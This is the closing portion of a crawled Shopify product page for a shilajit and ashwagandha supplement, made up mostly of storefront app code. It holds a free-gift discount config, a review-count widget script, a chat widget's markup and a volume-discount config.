stock&quot;}},&quot;createdAt&quot;:&quot;2024-02-14T12:53:55.590Z&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;title&quot;:&quot;Free jute bag&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/2172989800821&quot;,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;freeGiftProduct&quot;:[],&quot;isAutoAdd&quot;:false,&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;name&quot;:&quot;Free jute bag&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;100&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6854302335169&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6854302335169&quot;,&quot;handle&quot;:&quot;nature-provides-burlap-jute-tote-bag&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40442310426817&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40442310426817&quot;,&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;,&quot;price&quot;:&quot;7.00&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-343219.jpg?v=1707998062&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1889/5775/products/nature-provides-jute-tote-bag-833549.jpg?v=1707998062&quot;}],&quot;title&quot;:&quot;Nature Provides jute tote bag&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;}}],&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:true,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:true},&quot;updatedAt&quot;:&quot;2025-08-12T08:30:33.423Z&quot;,&quot;MultiLanguageConfiguration&quot;:{&quot;en&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Your free jute shopper will be included with your order&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/teenyicons.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_gift.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/kite_confetti.png&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;NB: Only one free jute shopper can be claimed at a time&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of stock&quot;}}},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#000000&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#000000&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#000000&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;}},&quot;combinesWithProductDiscounts&quot;:false,&quot;updatedViaScript&quot;:true,&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-ATEZFRHl5ZXpGRU1ye__15405363926663611884" class="shopify-block shopify-app-block">










<script>
window.storeIframesValidApiLocale = "en-GB";
window.ShopifyTVAnalyticsMgmtEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29t") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjay9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
// window.ShopifyTVAnalyticsMgmtEndpoint = atob("aHR0cHM6Ly9zaG9waWZ5YW5hbHl0aWNzLnBhZ2VzLmRldi9hcGkvdmVyaWZ5Lw==") + "bmF0dXJlcHJvdmlkZXMubXlzaG9waWZ5LmNvbQ";
window.storesIframeValidApiEndpoint = "https://" + atob("bmF0dXJlcHJvdmlkZXMuY29t") + atob("L2Evc2hvcGlmeWFuYWx5dGljcy10cmFjaw==");
window.customerPortalUrl = atob("aHR0cHM6Ly93d3cudHJ1c3RwaWxvdC5jb20vcmV2aWV3L25hdHVyZXByb3ZpZGVzLmNvbQ==");
window.customerPortalBusinessId = atob("NjFjMzRjNzUyNmJlMDYxMjA3YWEwZDE1");
</script>

<script>
  try {
    const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
    widgets.forEach(widget => {
      widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
    });
  } catch (error) {
  }
  (function () {
    try {
      const observer = new MutationObserver(() => {
        const widgets = document.querySelectorAll('.mgmt-tv-elevate-widgetss');
        widgets.forEach(widget => {
          widget.setAttribute('data-locale', window.storeIframesValidApiLocale);
        });
      });
      observer.observe(document.body, {
        childList: true,
        subtree: true
      });
    } catch (error) {
      // console.error('MutationObserver error:', error);
    }
    try {
      const carouselWidgets = document.querySelectorAll('.mgmt-tv-elevate-carousel-widgetss');
      if (carouselWidgets.length >= 0) {
        carouselWidgets.forEach((widget) => {
          if (widget.getAttribute('data-show-reviews-on-mobile') === 'true') {
            const setHeight = (iframe) => {
              iframe.style.height = window.matchMedia("(max-width: 768px)").matches ? "320px" : "140px";
            };
            const observer = new MutationObserver(() => {
              const iframe = widget.querySelector('[title*="storeadmin" i]');
              if (iframe) {
                setHeight(iframe);
                window.addEventListener('resize', () => setHeight(iframe));
                observer.disconnect();
              }
            });
            observer.observe(widget, { childList: true, subtree: true });
          }
        });
      }
    } catch (error) {}
    const firstWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design1").length;
    const thirdWidgetCount = document.getElementsByClassName("mgmt-tv-elevate-widgetss-design3").length;
    if (window.customerPortalUrl !== "" && (firstWidgetCount > 0 || thirdWidgetCount > 0)) {
      document.addEventListener("DOMContentLoaded", async function () {
        var widget1LocaleTranslations = 
        {"da-DK":{"seeour":"Se vores","reviewson":"anmeldelser p\u00e5"},"de-AT":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-CH":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"de-DE":{"seeour":"Sehen Sie unsere","reviewson":"Bewertungen auf"},"en-AU":{"seeour":"See our","reviewson":"reviews on"},"en-CA":{"seeour":"See our","reviewson":"reviews on"},"en-GB":{"seeour":"See our","reviewson":"reviews on"},"en-IE":{"seeour":"See our","reviewson":"reviews on"},"en-NZ":{"seeour":"See our","reviewson":"reviews on"},"en-US":{"seeour":"See our","reviewson":"reviews on"},"es-ES":{"seeour":"Lee nuestras","reviewson":"rese\u00f1as en"},"fi-FI":{"seeour":"Katso","reviewson":"arvosteluamme palvelussa"},"fr-BE":{"seeour":"Voir nos","reviewson":"avis sur"},"fr-FR":{"seeour":"Voir nos","reviewson":"avis sur"},"it-IT":{"seeour":"Leggi le nostre","reviewson":"recensioni su"},"ja-JP":{"seeour":"\u5f53\u793e\u306e","reviewson":"\u306e\u30ec\u30d3\u30e5\u30fc\u3092\u898b\u308b"},"nb-NO":{"seeour":"Se alle v\u00e5re","reviewson":"anmeldelser p\u00e5"},"nl-BE":{"seeour":"Zie onze","reviewson":"reviews op"},"nl-NL":{"seeour":"Zie onze","reviewson":"reviews op"},"pl-PL":{"seeour":"Zobacz nasze","reviewson":"recenzje na"},"pt-BR":{"seeour":"Ver nossas","reviewson":"avalia\u00e7\u00f5es na"},"pt-PT":{"seeour":"Veja as nossas","reviewson":"opini\u00f5es em"},"ru-RU":{"seeour":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043d\u0430\u0448\u0438","reviewson":"\u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0430"},"sv-SE":{"seeour":"Se alla v\u00e5ra","reviewson":"omd\u00f6men p\u00e5"},"zh-CN":{"seeour":"\u6211\u4eec\u6709","reviewson":"\u6761\u70b9\u8bc4\u5728"}};
        var widget1LocaleTranslation = widget1LocaleTranslations[window.storeIframesValidApiLocale];
        var widget3LocaleTranslations = { "da-DK": { "weareon": "Vi er på" }, "de-AT": { "weareon": "Wir sind dabei" }, "de-CH": { "weareon": "Wir sind dabei" }, "de-DE": { "weareon": "Wir sind dabei" }, "en-AU": { "weareon": "We're on" }, "en-CA": { "weareon": "We're on" }, "en-GB": { "weareon": "We're on" }, "en-IE": { "weareon": "We're on" }, "en-NZ": { "weareon": "We're on" }, "en-US": { "weareon": "We're on" }, "es-ES": { "weareon": "Estamos en marcha" }, "fi-FI": { "weareon": "Olemme käynnissä" }, "fr-BE": { "weareon": "Nous sommes là" }, "fr-FR": { "weareon": "Nous sommes là" }, "it-IT": { "weareon": "Siamo in onda" }, "ja-JP": { "weareon": "私たちは始動しました" }, "nb-NO": { "weareon": "Vi er i gang" }, "nl-BE": { "weareon": "We zijn live" }, "nl-NL": { "weareon": "We zijn live" }, "pl-PL": { "weareon": "Jesteśmy aktywni" }, "pt-BR": { "weareon": "Estamos no ar" }, "pt-PT": { "weareon": "Estamos no ar" }, "ru-RU": { "weareon": "Мы в эфире" }, "sv-SE": { "weareon": "Vi är igång" }, "zh-CN": { "weareon": "我们上线了" } };
        var widget3LocaleTranslation = widget3LocaleTranslations[window.storeIframesValidApiLocale];
        try {
          const response = await fetch(window.ShopifyTVAnalyticsMgmtEndpoint + "?trackId=" + window.customerPortalBusinessId + "&shop=natureprovides.myshopify.com", {
            method: 'GET',
            headers: {
              'X-Widget-Ts': "1768642776",
              'X-Widget-Sig': "f6a16039c582bfc661982e6ce7c71ca866da656b1899946768dfa3ed8722f6c7"
            }
          });
          if (response.ok) {
            const analyticsPortalRespo = await response.json();
            const numberOfReviews = analyticsPortalRespo["numberOfReviews"];
            const validityScore = analyticsPortalRespo["trustScore"];
            const numberOfStars = analyticsPortalRespo["stars"];
            const designEndingData = atob("PC9ib2R5PiA8L2h0bWw+");
            const mgmtTvElevateWidgTemplates = {
              design1: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:16px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{margin-top:10px;width:100px;height:auto}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div>`+widget1LocaleTranslation['seeour']+` <strong>NUMBER_OF_REVIEWS</strong> `+widget1LocaleTranslation['reviewson']+`</div> <img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"> </div>`,
              design3: `<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <style>body{margin:0;font-family:Arial,sans-serif}.mgmt-tv-elevate-widgetss{font-family:Arial,sans-serif;font-size:23px;color:WIDGET_THEME_COLOR;text-align:center;padding:20px}.mgmt-tv-elevate-widgetss img{width:145px;height:auto;margin-top:20px}</style> <title>Widget</title> </head> <body ONCLICK_HYPERLINK_CODE> <div class="mgmt-tv-elevate-widgetss"> <div><strong style="top:-8px;position:relative">`+widget3LocaleTranslation['weareon']+` </strong><img src="https://cdn.shopify.com/s/files/1/0711/9398/5311/files/tv-logo-black.svg?v=1734198411" alt="StoreAdmin" style="HIDE_LOGO_CODE"></div> </div>`
            };
            const processWidgets = (designClass, templateKey) => {
              const widgets = document.getElementsByClassName(designClass);
              const widgetCount = widgets.length;
              for (let i = 0; i < widgetCount; i++) {
                const currentWidget = widgets[i];
                const hyperlinkEnabled = currentWidget.getAttribute("data-mgmt-tv-elevate-hyperlink") === "true";
                const widgetTheme = currentWidget.getAttribute("data-theme");
                const widgetHideLogo = currentWidget.getAttribute("data-hide-logo");
                let widgetHtml = mgmtTvElevateWidgTemplates[templateKey]
                  .replace(/NUMBER_OF_REVIEWS/g, numberOfReviews)
                  .replace(/TRUSTSCORE_NUMBER/g, validityScore)
                  .replace(/NUMBER_OF_STARS/g, numberOfStars)
                  .replace("ONCLICK_HYPERLINK_CODE", hyperlinkEnabled ? `onclick="window.open('${window.customerPortalUrl}', '_blank')" style="cursor:pointer"` : "")
                  .replace("HIDE_LOGO_CODE", widgetHideLogo == 'true' ? 'display:none;' : '')
                  .replace("WIDGET_THEME_COLOR", widgetTheme == 'dark' ? '#fff' : '#333') + designEndingData;
                const iframe = document.createElement('iframe');
                iframe.width = "100%";
                iframe.style.border = "none";
                iframe.style.display = "block";
                iframe.style.overflow = "hidden";
                iframe.scrolling = "no";
                currentWidget.appendChild(iframe);
                const adjustIframeHeight = () => {
                  try {
                    const iframeDocument = iframe.contentDocument || iframe.contentWindow.document;
                    const newHeight = iframeDocument.body.scrollHeight - 0.5;
                    iframe.style.height = newHeight + 'px';
                  } catch (e) {
                  }
                };
                iframe.onload = function () {
                  adjustIframeHeight();
                  iframe.contentWindow.addEventListener('resize', adjustIframeHeight);
                  const observer = new MutationObserver(adjustIframeHeight);
                  observer.observe(iframe.contentDocument.body, { childList: true, subtree: true, characterData: true });
                };
                iframe.contentWindow.document.open();
                iframe.contentWindow.document.write(widgetHtml);
                iframe.contentWindow.document.close();
                adjustIframeHeight();
                window.addEventListener('resize', adjustIframeHeight);
              }
            };
            if (firstWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design1", "design1");
            }
            if (thirdWidgetCount > 0) {
              processWidgets("mgmt-tv-elevate-widgetss-design3", "design3");
            }
          } else {
          }
        } catch (error) {
        }
      });
    }
  })();
</script>
<script src="https://natureprovides.com/a/shopifyanalytics-track/loader.js" async data-hid="12c29ed"></script>

  </div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6710e4aeddd69f2c1b6219f8","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"26e3c8779a484f5b844e91b58d011473","lang":""};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AYVRjem9WQzYvSFEya__14826766009936288847" class="shopify-block shopify-app-block"><script id="Discounty-config">
  function discountyExtractTextFromHtml(htmlString) {
    if (!htmlString) return '';
    return new DOMParser().parseFromString(htmlString, 'text/html').body.textContent || '';
  }

  var $Discounty = {shopData: {"shopConfig":{"shopId":33944,"cart":{"isActive":true,"styles":"{}","content":{"totalText":"Total","savingText":"Saving"},"injectionInfo":[]},"globalConfig":{"appEnabled":true,"considerCurrencyExchangeRate":true,"customVariantListener":{"element":"","isDatasetProperty":false,"property":""},"developerModeVariantListener":false,"globalCss":"","setTemplateCurrencyFormatAsDefault":false},"volumeDiscount":{"content":{"buyColumnLabel":"Spend","discountText":"{{Discount}} Off","eachItemText":"on each","getColumnLabel":"Get","newPriceText":"each item {{new-price}}","title":"BLACK FRIDAY DEALS ✨"},"injectionInfo":[{"injectionType":"AFTER","selector":".no-js-hidden.price-wrapper"}],"isActive":true,"styles":"{\"titleColor\": \"000000\", \"borderColor\": \"D0D0D0\", \"borderRadius\": \"8\", \"tableTextColor\": \"000000\", \"tableBackgroundColor\": \"FFFFFF\"}"},"miniVolumeDiscount":{"injectionInfo":[],"isActive":false,"styles":"{}"},"startCountDown":{"content":{"title":"Sale starts in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"AFTER","selector":".product__title.h3"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"3\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"endCountDown":{"content":{"title":"Sale ends in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[{"injectionType":"BEFORE","selector":".no-js-hidden.price-wrapper"}],"homepageInjectionInfo":[],"isActive":true,"styles":"{\"textColor\": \"FFFFFF\", \"numberColor\": \"000000\", \"borderRadius\": \"8\", \"backgroundColor\": \"000000\", \"numberBackgroundColor\": \"FFFFFF\"}"},"bxgyPopup":{"content":{"title":"Your current cart qualifies for these rewards","subtitle":"Now you are able to choose between them. Add before checking out!","btnSelectLabel":"Select","btnAddLabel":"Add to Cart","btnContinueLabel":"Continue Shopping","hideContinueBtn":false,"badgeShowFreeGift":false,"badgeType":"PERCENTAGE","dismissType":"TRIGGER"},"injectionInfo":[],"isActive":true,"styles":"{}","autoOpenDrawerEnabled":true},"bxgyFab":{"content":{"hideCloseBtn":false,"isFabLeft":true},"injectionInfo":[],"isActive":false,"styles":"{}"},"shipping":{"progressbar":{"content":{"thresholdInitialText":"Add {{amount}} more to unlock {{discount}} off shipping","thresholdProgressText":"You're {{amount}} away from {{discount}} off shipping","thresholdReachedText":"You've unlocked {{discount}} off shipping!"},"productPageInjectionInfo":[],"cartPageInjectionInfo":[],"cartDrawerInjectionInfo":[],"isActive":true,"activeOnProductPage":true,"activeOnCartPage":true,"styles":"{}"},"progressBarDiscount":null}},"expiresAt":"2026-01-18T05:28:58.635711+00:00"},shopDomain: "natureprovides.myshopify.com",
    isHomePage: false,
    currencyFormat: discountyExtractTextFromHtml(`£0.00`)
                    .replace(
                      discountyExtractTextFromHtml(`0.00`),"{{money}}"),
    initialSelectedVariant: {"id":31592325546031,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NPR-SAS-090","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","public_title":null,"options":["Default Title"],"price":3850,"weight":222,"compare_at_price":null,"inventory_quantity":24,"inventory_management":"shopify","inventory_policy":"deny","barcode":"5060575532417","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":3465}],"price":3465,"compare_at_price":3850,"per_delivery_price":3465,"selling_plan_id":512884929,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3581}],"price":3581,"compare_at_price":3850,"per_delivery_price":3581,"selling_plan_id":514457793,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3658}],"price":3658,"compare_at_price":3850,"per_delivery_price":3658,"selling_plan_id":567279809,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"}]},
    initialCart: [] || [],
    preloadedProducts: [
      
    ],
    products: [{
          id: 4431083470895,
          handle: "raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules",
          variants: [{
                id: 31592325546031,
                price: 3850,
                compare_at_price: null,
                discounts: [],discounts: [],},],
        },
      
    ],
  };
</script>

<div id="discounty-bxgy-discount-widgets-container"></div>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://natureprovides.com/variants/31592325546031/?section_id=pickup-availability
body_size: 568
content:
<div id="shopify-section-pickup-availability" class="shopify-section">
<pickup-availability-preview class="pickup-availability-preview"><svg
	class="icon icon-tick"
	width="15"
	height="11"
	viewBox="0 0 15 11"
	fill="none"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M5.33457 8.64243L12.9949 0.982117L14.1734 2.16063L5.33457 10.9994L0.03125 5.69618L1.20976 4.51768L5.33457 8.64243Z" fill="#3ACB5A"/>
</svg>
